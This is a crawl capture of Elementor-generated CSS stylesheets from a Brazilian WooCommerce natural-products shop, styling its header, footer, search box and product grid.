.elementor-24270 .elementor-element.elementor-element-99ced27:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-99ced27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24270 .elementor-element.elementor-element-99ced27 > .elementor-background-overlay{opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-99ced27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24270 .elementor-element.elementor-element-5e24038a > .elementor-widget-container{margin:-9px 0px -13px 400px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-wrapper{text-align:left;}.elementor-24270 .elementor-element.elementor-element-5e24038a{--icon-box-icon-margin:11px;}.elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-framed .elementor-icon, .elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon{font-size:33px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title{color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title, .elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:0px;}.elementor-24270 .elementor-element.elementor-element-2ee4b994{text-align:center;}.elementor-24270 .elementor-element.elementor-element-2ee4b994 img{width:65%;}.elementor-24270 .elementor-element.elementor-element-64914bec img{width:64%;}.elementor-24270 .elementor-element.elementor-element-17641ab1 .elementor-heading-title{color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;}.elementor-24270 .elementor-element.elementor-element-7a1b0ead .elementor-heading-title{color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;}.elementor-24270 .elementor-element.elementor-element-fa6ea3b{--main-alignment:left;--mini-cart-spacing:4px;--divider-style:solid;--subtotal-divider-style:solid;--checkout-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:38px;--cart-border-style:none;--view-cart-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-fa6ea3b.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-24270 .elementor-element.elementor-element-fa6ea3b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-25a5bdd9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-menu-toggle{margin:0 auto;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:13px;padding-right:13px;padding-top:1px;padding-bottom:1px;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item:focus{color:#602D8F;fill:#602D8F;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#602D8F;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-c004a2a{--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-c004a2a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-24270 .elementor-element.elementor-element-bb0128f{--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-bb0128f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}@media(min-width:768px){.elementor-24270 .elementor-element.elementor-element-2d5689a{width:54.471%;}.elementor-24270 .elementor-element.elementor-element-505c0339{width:7.456%;}.elementor-24270 .elementor-element.elementor-element-68a034a6{width:10.965%;}.elementor-24270 .elementor-element.elementor-element-799c8404{width:7.09%;}}@media(max-width:1024px) and (min-width:768px){.elementor-24270 .elementor-element.elementor-element-4da28ca{width:100%;}}@media(max-width:1024px){.elementor-24270 .elementor-element.elementor-element-0c0777b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-b02f1f5{width:var( --container-widget-width, 214.25px );max-width:214.25px;--container-widget-width:214.25px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-b02f1f5 > .elementor-widget-container{margin:0px -9px 0px 16px;padding:0px 0px 0px 41px;}.elementor-24270 .elementor-element.elementor-element-adf648e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-c004a2a{width:var( --container-widget-width, 113.484px );max-width:113.484px;--container-widget-width:113.484px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-e3f2fa7 > .elementor-element-populated{margin:1px 1px 1px -79px;--e-column-margin-right:1px;--e-column-margin-left:-79px;padding:0px 9px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1{width:var( --container-widget-width, 328px );max-width:328px;--container-widget-width:328px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-4bebd87 > .elementor-element-populated{margin:2px 2px 2px 2px;--e-column-margin-right:2px;--e-column-margin-left:2px;padding:0px 0px 0px 89px;}.elementor-24270 .elementor-element.elementor-element-bb0128f{width:var( --container-widget-width, 229.25px );max-width:229.25px;--container-widget-width:229.25px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-4da28ca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 6px 6px;}}@media(max-width:767px){.elementor-24270 .elementor-element.elementor-element-745aebd{width:99%;}.elementor-24270 .elementor-element.elementor-element-745aebd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-24270 .elementor-element.elementor-element-5e24038a{width:var( --container-widget-width, 206.667px );max-width:206.667px;--container-widget-width:206.667px;--container-widget-flex-grow:0;--icon-box-icon-margin:0px;}.elementor-24270 .elementor-element.elementor-element-5e24038a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon{font-size:34px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title, .elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title a{font-size:14px;}.elementor-24270 .elementor-element.elementor-element-977ead6{width:30%;}.elementor-24270 .elementor-element.elementor-element-2ee4b994 img{width:100%;}.elementor-24270 .elementor-element.elementor-element-2d5689a{width:70%;}.elementor-24270 .elementor-element.elementor-element-505c0339{width:12%;}.elementor-24270 .elementor-element.elementor-element-64914bec img{width:89%;}.elementor-24270 .elementor-element.elementor-element-68a034a6{width:27%;}.elementor-24270 .elementor-element.elementor-element-799c8404{width:10%;}.elementor-24270 .elementor-element.elementor-element-54235d29{width:14%;}.elementor-24270 .elementor-element.elementor-element-8ec24aa{width:17%;}.elementor-24270 .elementor-element.elementor-element-c688914 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon{font-size:26px;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon svg{height:26px;}.elementor-24270 .elementor-element.elementor-element-0c0777b{width:60%;}.elementor-24270 .elementor-element.elementor-element-0c0777b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 46px;}.elementor-24270 .elementor-element.elementor-element-b02f1f5{width:var( --container-widget-width, 127px );max-width:127px;--container-widget-width:127px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-b02f1f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-adf648e{width:21%;}.elementor-24270 .elementor-element.elementor-element-c004a2a{width:var( --container-widget-width, 187px );max-width:187px;--container-widget-width:187px;--container-widget-flex-grow:0;--main-alignment:left;--toggle-icon-size:35px;}.elementor-24270 .elementor-element.elementor-element-c004a2a > .elementor-widget-container{margin:3px 0px 0px -20px;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1{width:var( --container-widget-width, 127px );max-width:127px;--container-widget-width:127px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-bb0128f{width:var( --container-widget-width, 187px );max-width:187px;--container-widget-width:187px;--container-widget-flex-grow:0;--main-alignment:left;}.elementor-24270 .elementor-element.elementor-element-bb0128f > .elementor-widget-container{margin:0px 0px 0px -24px;}.elementor-24270 .elementor-element.elementor-element-6898971 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 9px 0px 9px;}}/* Start custom CSS for shortcode, class: .elementor-element-748ecd2b */.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-color: #5fa100;
    border-radius: 30px;
    
}

.dgwt-wcas-search-submit{
    background-color: #5fa100;
}

.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-6898971 */.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-color: #602D8F;
    border-radius: 30px;
    height: 30px !important;
    
}

.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
    height: 30px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24268.css?ver=1760668987
body_size: 1276
content:
.elementor-24268 .elementor-element.elementor-element-355a6769:not(.elementor-motion-effects-element-type-background), .elementor-24268 .elementor-element.elementor-element-355a6769 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24268 .elementor-element.elementor-element-355a6769{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-60px;margin-bottom:-60px;padding:30px 30px 30px 30px;}.elementor-24268 .elementor-element.elementor-element-355a6769 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24268 .elementor-element.elementor-element-1346c1a3 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-483fd803{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-2c7ed62d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-728debef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-70202109 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-689e9512{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-text{color:#F3F8EC;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-6eddecae .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-30f35a57{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6:not(.elementor-motion-effects-element-type-background), .elementor-24268 .elementor-element.elementor-element-31c5ccc6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 30px 0px;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24268 .elementor-element.elementor-element-21f23f3d{text-align:left;}.elementor-24268 .elementor-element.elementor-element-21f23f3d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-5d173146 img{width:100%;}.elementor-24268 .elementor-element.elementor-element-81a9c80{text-align:left;}.elementor-24268 .elementor-element.elementor-element-81a9c80 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-338b5c7d{text-align:center;}.elementor-24268 .elementor-element.elementor-element-338b5c7d img{width:69%;}.elementor-24268 .elementor-element.elementor-element-2302b53e{text-align:left;}.elementor-24268 .elementor-element.elementor-element-2302b53e .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-repeater-item-6f994b3.elementor-social-icon{background-color:#5FA100;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-repeater-item-3edb11c.elementor-social-icon{background-color:#5FA100;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-repeater-item-eddc257.elementor-social-icon{background-color:#5FA100;}.elementor-24268 .elementor-element.elementor-element-28510bdd{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-widget-container{text-align:left;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-social-icon{background-color:#602D8F;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-social-icon i{color:#FFFFFF;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-social-icon svg{fill:#FFFFFF;}.elementor-24268 .elementor-element.elementor-element-7dfbc8e:not(.elementor-motion-effects-element-type-background), .elementor-24268 .elementor-element.elementor-element-7dfbc8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24268 .elementor-element.elementor-element-7dfbc8e{border-style:solid;border-width:0px 0px 5px 0px;border-color:#B6B6B6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24268 .elementor-element.elementor-element-7dfbc8e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24268 .elementor-element.elementor-element-4ae78791{width:var( --container-widget-width, 105.268% );max-width:105.268%;--container-widget-width:105.268%;--container-widget-flex-grow:0;text-align:center;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}@media(max-width:767px){.elementor-24268 .elementor-element.elementor-element-70e4a54{width:50%;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6{padding:20px 20px 20px 20px;}.elementor-24268 .elementor-element.elementor-element-338b5c7d{text-align:left;}.elementor-24268 .elementor-element.elementor-element-338b5c7d img{width:32%;}.elementor-24268 .elementor-element.elementor-element-4ae78791{font-size:12px;}}@media(min-width:768px){.elementor-24268 .elementor-element.elementor-element-14c6d18b{width:29.737%;}.elementor-24268 .elementor-element.elementor-element-70e4a54{width:20.242%;}.elementor-24268 .elementor-element.elementor-element-62641239{width:10.701%;}.elementor-24268 .elementor-element.elementor-element-5cb2b69f{width:24.42%;}.elementor-24268 .elementor-element.elementor-element-78a1a95c{width:8.243%;}.elementor-24268 .elementor-element.elementor-element-566fe8ee{width:15.35%;}.elementor-24268 .elementor-element.elementor-element-754f895a{width:12.892%;}.elementor-24268 .elementor-element.elementor-element-231ce804{width:27.719%;}}

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24266.css?ver=1760669600
body_size: 967
content:
.elementor-24266 .elementor-element.elementor-element-4dc91ab6:not(.elementor-motion-effects-element-type-background), .elementor-24266 .elementor-element.elementor-element-4dc91ab6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/Semana-das-Botas-Banner-para-Site-Verde-Rosa-e-Preto-3.png");background-size:cover;}.elementor-24266 .elementor-element.elementor-element-4dc91ab6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24266 .elementor-element.elementor-element-4dc91ab6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24266 .elementor-element.elementor-element-4aa025a4 > .elementor-container{max-width:1400px;}.elementor-24266 .elementor-element.elementor-element-1802d902 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-24266 .elementor-element.elementor-element-4ce88892 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product{text-align:center;border-radius:10px;padding:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.02);background-color:#FFFFFF;border-color:#ECE9E9;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#171717;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#171717;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .star-rating{color:#F9C406;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .star-rating::before{color:#F9C406;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .price{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-decoration:none;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .price del {font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;padding:10px 10px 10px 10px;margin-top:14px;}@media(max-width:1024px){.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-24266 .elementor-element.elementor-element-1802d902{width:18.069%;}.elementor-24266 .elementor-element.elementor-element-4ce88892{width:81.931%;}}@media(max-width:767px){.elementor-24266 .elementor-element.elementor-element-4ce88892 > .elementor-element-populated{padding:13px 13px 13px 13px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:20px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:13px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .price{font-size:13px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product{padding:10px 10px 10px 10px;}}/* Start custom CSS for wc-archive-products, class: .elementor-element-2fe287d5 */.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 40px !important;
    margin: 0 0 -4px;
    
}

.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-top: 4px !important; /*add esse*/
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 40px !important; /* aumentei aqui **/
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
